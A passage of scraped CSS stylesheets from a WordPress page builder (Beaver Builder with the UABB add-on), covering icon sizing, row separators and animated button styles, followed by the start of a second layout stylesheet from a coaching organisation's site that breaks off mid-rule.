    .fl-node-weprcf7uq2nb .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-weprcf7uq2nb .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-weprcf7uq2nb > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-xyi521zpdvw9 .fl-icon i, .fl-node-xyi521zpdvw9 .fl-icon i:before {
    font-size: 12px;
}

.fl-node-xyi521zpdvw9 .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-xyi521zpdvw9 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-xyi521zpdvw9 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-xyi521zpdvw9 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-xyi521zpdvw9 > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-4gq29o8dx16b .fl-icon i, .fl-node-4gq29o8dx16b .fl-icon i:before {
    font-size: 12px;
}

.fl-node-4gq29o8dx16b .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-4gq29o8dx16b .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-4gq29o8dx16b .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-4gq29o8dx16b .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-4gq29o8dx16b > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-cha3j8sxum6l .fl-icon i, .fl-node-cha3j8sxum6l .fl-icon i:before {
    font-size: 12px;
}

.fl-node-cha3j8sxum6l .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-cha3j8sxum6l .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-cha3j8sxum6l .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-cha3j8sxum6l .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-cha3j8sxum6l > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-ah8nl3bk2wj4 .fl-icon i, .fl-node-ah8nl3bk2wj4 .fl-icon i:before {
    font-size: 12px;
}

.fl-node-ah8nl3bk2wj4 .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-ah8nl3bk2wj4 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-ah8nl3bk2wj4 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-ah8nl3bk2wj4 .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-ah8nl3bk2wj4 > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-box-align: end;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
}

.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {
    margin: 0;
    clear: both;
}

.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {
    text-decoration: none;
}

.uabb-row-separator {
    position: absolute;
    width: 100%;
    left: 0;
}

.uabb-top-row-separator {
    top: 0;
    bottom: auto
}

.uabb-bottom-row-separator {
    top: auto;
    bottom: 0;
}

.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
    display: none !important;
}

@media (max-width: 992px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {
        display: block !important;
    }
}

@media (max-width: 768px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: block !important;
    }
}

.fl-responsive-preview-content .fl-builder-content-editing {
    overflow-x: hidden;
    overflow-y: visible;
}

.uabb-row-separator svg {
    width: 100%;
}

.uabb-top-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    top: -1px;
    bottom: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    bottom: -1px;
    top: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: scale(1) scaleY(-1) translateX(-50%);
    -moz-transform: scale(1) scaleY(-1) translateX(-50%);
    -ms-transform: scale(1) scaleY(-1) translateX(-50%);
    -o-transform: scale(1) scaleY(-1) translateX(-50%);
    transform: scale(1) scaleY(-1) translateX(-50%);
}

.uabb-top-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(1);
    -moz-transform: translateX(-50%) scale(1);
    -ms-transform: translateX(-50%) scale(1);
    -o-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
}

.uabb-top-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-curve-up-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-top-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-top-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-multi-triangle svg {
    bottom: -2px;
}

.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {
    left: 0;
    width: 50%;
    background: inherit inherit/inherit inherit inherit inherit;
    content: '';
    position: absolute
}

.uabb-button-wrap a,.uabb-button-wrap a:visited {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    text-shadow: none;
}

.fl-builder-content .uabb-button:hover {
    text-decoration: none;
}

.fl-builder-content .uabb-button-width-full .uabb-button {
    display: block;
    text-align: center;
}

.uabb-button-width-custom .uabb-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.fl-builder-content .uabb-button-left {
    text-align: left;
}

.fl-builder-content .uabb-button-center {
    text-align: center;
}

.fl-builder-content .uabb-button-right {
    text-align: right;
}

.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    width: 1em;
}

.uabb-button .uabb-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-button .uabb-button-icon-before {
    margin-left: 0;
    margin-right: 8px;
}

.uabb-button .uabb-button-icon-no-text {
    margin: 0;
}

.uabb-button-has-icon .uabb-button-text {
    vertical-align: middle;
}

.uabb-icon-wrap {
    display: inline-block;
}

.uabb-icon a {
    text-decoration: none;
}

.uabb-icon i {
    display: block;
}

.uabb-icon i:before {
    border: none !important;
    background: none !important;
}

.uabb-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}

.uabb-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}

.uabb-icon-text a {
    text-decoration: none;
}

.uabb-photo {
    line-height: 0;
    position: relative;
    z-index: 2;
}

.uabb-photo-align-left {
    text-align: left;
}

.uabb-photo-align-center {
    text-align: center;
}

.uabb-photo-align-right {
    text-align: right;
}

.uabb-photo-content {
    border-radius: 0;
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}

.uabb-photo-content img {
    border-radius: inherit;
    display: inline;
    height: auto;
    max-width: 100%;
    width: auto;
}

.fl-builder-content .uabb-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-photo-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.uabb-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}

.uabb-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    visibility: hidden;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition: visibility 200ms linear;
    -moz-transition: visibility 200ms linear;
    transition: visibility 200ms linear;
}

.uabb-photo-content:hover .uabb-photo-caption-hover {
    opacity: 100;
    visibility: visible;
}

.uabb-active-btn {
    background: #1e8cbe;
    border-color: #0074a2;
    -webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    color: white;
}

.fl-builder-bar .fl-builder-add-content-button {
    display: block !important;
    opacity: 1 !important;
}

.uabb-imgicon-wrap .uabb-icon {
    display: block;
}

.uabb-imgicon-wrap .uabb-icon i {
    float: none;
}

.uabb-imgicon-wrap .uabb-image {
    line-height: 0;
    position: relative;
}

.uabb-imgicon-wrap .uabb-image-align-left {
    text-align: left;
}

.uabb-imgicon-wrap .uabb-image-align-center {
    text-align: center;
}

.uabb-imgicon-wrap .uabb-image-align-right {
    text-align: right;
}

.uabb-imgicon-wrap .uabb-image-content {
    display: inline-block;
    border-radius: 0;
    line-height: 0;
    position: relative;
    max-width: 100%;
}

.uabb-imgicon-wrap .uabb-image-content img {
    display: inline;
    height: auto !important;
    max-width: 100%;
    width: auto;
    border-radius: inherit;
    box-shadow: none;
    box-sizing: content-box;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    background: #fafafa;
    border: 1px solid #ccc;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    position: relative;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:focus {
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
}

.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:hover {
    text-decoration: none;
}

.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {
    display: block;
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.uabb-creative-button-wrap .uabb-creative-button-left {
    text-align: left;
}

.uabb-creative-button-wrap .uabb-creative-button-center {
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-right {
    text-align: right;
}

.uabb-creative-button-wrap .uabb-creative-button i {
    font-size: 1.3em;
    height: auto;
    vertical-align: middle;
    width: auto;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 8px;
    margin-left: 0;
}

.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {
    margin: 0;
}

.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {
    vertical-align: middle;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    padding: 12px 24px;
}

.uabb-creative-button.uabb-creative-transparent-btn {
    background: transparent;
}

.uabb-creative-button.uabb-creative-transparent-btn:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {
    width: 100%;
    height: 0;
    left: 0;
}

.uabb-transparent-fill-top-btn:after {
    top: 0;
}

.uabb-transparent-fill-bottom-btn:after {
    bottom: 0;
}

.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {
    width: 0;
    height: 100%;
    top: 0;
}

.uabb-transparent-fill-left-btn:after {
    left: 0;
}

.uabb-transparent-fill-right-btn:after {
    right: 0;
}

.uabb-transparent-fill-center-btn:after {
    width: 0;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
}

.uabb-transparent-fill-diagonal-btn {
    overflow: hidden;
}

.uabb-transparent-fill-diagonal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    transform: translateX(-50%) translateY(-50%) rotate( 45deg );
}

.uabb-transparent-fill-horizontal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}

.perspective {
    -webkit-perspective: 800px;
    -moz-perspective: 800px;
    perspective: 800px;
    margin: 0;
}

.uabb-creative-button.uabb-creative-threed-btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button.uabb-creative-threed-btn {
    outline: 1px solid transparent;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.uabb-creative-threed-btn.uabb-animate_top-btn:after {
    height: 40%;
    left: 0;
    top: -40%;
    width: 100%;
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    transform: rotateX(90deg);
}

.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {
    width: 100%;
    height: 40%;
    left: 0;
    top: 100%;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
}

.uabb-creative-threed-btn.uabb-animate_left-btn:after {
    width: 20%;
    height: 100%;
    left: -20%;
    top: 0;
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: rotateY(-60deg);
    -moz-transform: rotateY(-60deg);
    -ms-transform: rotateY(-60deg);
    transform: rotateY(-60deg);
}

.uabb-creative-threed-btn.uabb-animate_right-btn:after {
    width: 20%;
    height: 100%;
    left: 104%;
    top: 0;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateY(120deg);
    -moz-transform: rotateY(120deg);
    -ms-transform: rotateY(120deg);
    transform: rotateY(120deg);
}

.uabb-animate_top-btn:hover {
    -webkit-transform: rotateX(-15deg);
    -moz-transform: rotateX(-15deg);
    -ms-transform: rotateX(-15deg);
    -o-transform: rotateX(-15deg);
    transform: rotateX(-15deg);
}

.uabb-animate_bottom-btn:hover {
    -webkit-transform: rotateX(15deg);
    -moz-transform: rotateX(15deg);
    -ms-transform: rotateX(15deg);
    -o-transform: rotateX(15deg);
    transform: rotateX(15deg);
}

.uabb-animate_left-btn:hover {
    -webkit-transform: rotateY(6deg);
    -moz-transform: rotateY(6deg);
    -ms-transform: rotateY(6deg);
    -o-transform: rotateY(6deg);
    transform: rotateY(6deg);
}

.uabb-animate_right-btn:hover {
    -webkit-transform: rotateY(-6deg);
    -moz-transform: rotateY(-6deg);
    -ms-transform: rotateY(-6deg);
    -o-transform: rotateY(-6deg);
    transform: rotateY(-6deg);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {
    overflow: hidden;
    position: relative;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    bottom: 0;
    height: 100%;
    margin: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    width: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {
    display: inline-block;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {
    top: 0;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i {
    top: 0;
    left: -100%;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {
    -webkit-transform: translateX(200%);
    -moz-transform: translateX(200%);
    -ms-transform: translateX(200%);
    -o-transform: translateX(200%);
    transform: translateX(200%);
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn i {
    top: 0;
    left: 100%;
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {
    -webkit-transform: translateX(-200%);
    -moz-transform: translateX(-200%);
    -ms-transform: translateX(-200%);
    -o-transform: translateX(-200%);
    transform: translateX(-200%);
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn i {
    top: -100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {
    -webkit-transform: translateY(400px);
    -moz-transform: translateY(400px);
    -ms-transform: translateY(400px);
    -o-transform: translateY(400px);
    transform: translateY(400px);
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    top: 100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {
    -webkit-transform: translateY(-400px);
    -moz-transform: translateY(-400px);
    -ms-transform: translateY(-400px);
    -o-transform: translateY(-400px);
    transform: translateY(-400px);
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {
    padding-top: 56.25%;
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {
    max-width: 100% !important;
}

.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {
    position: relative;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}

.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
}

.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {
}

.uabb-js-breakpoint {
    content: "default";
    display: none;
}

@media screen and (max-width: 992px) {
    .uabb-js-breakpoint {
        content:"992";
    }
}

@media screen and (max-width: 768px) {
    .uabb-js-breakpoint {
        content:"768";
    }
}


--- FILE ---
content_type: text/css
request_url: https://apps.coachingfederation.org/eweb/Content/themes/ICFAppsR/3291-layout.css
body_size: 31739
content:
.fl-node-9li64513mcev > .fl-row-content-wrap {
    background-color: #ffffff;
}

.fl-node-9li64513mcev > .fl-row-content-wrap {
    padding-top: 0px;
    padding-right: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
}

.fl-node-funq17cylke9 {
    width: 100%;
}

.fl-node-lyvjb9m1s36q {
    width: 50%;
}

.fl-node-lyvjb9m1s36q > .fl-col-content {
    margin-right: 20px;
}

.fl-node-vayx4ptfh8eq {
    width: 100%;
}

.fl-node-sv4rxa5nc82p {
    width: 50%;
}

.fl-node-peba6rwh9gmi .fl-icon i, .fl-node-peba6rwh9gmi .fl-icon i:before {
    font-size: 12px;
}

.fl-node-peba6rwh9gmi .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
    .fl-node-peba6rwh9gmi .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 992px) {
    .fl-node-peba6rwh9gmi .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

@media(max-width: 768px) {
    .fl-node-peba6rwh9gmi .fl-icon-wrap .fl-icon-text {
        height: 21px;
    }
}

.fl-node-peba6rwh9gmi > .fl-module-content {
    margin-top: 12px;
    margin-bottom: 6px;
}

.fl-node-vsodqyh7cjk6 .fl-icon i, .fl-node-vsodqyh7cjk6 .fl-icon i:before {
    font-size: 12px;
}

.fl-node-vsodqyh7cjk6 .fl-icon-wrap .fl-icon-text {
    height: 21px;
}

@media(max-width: 1200px) {
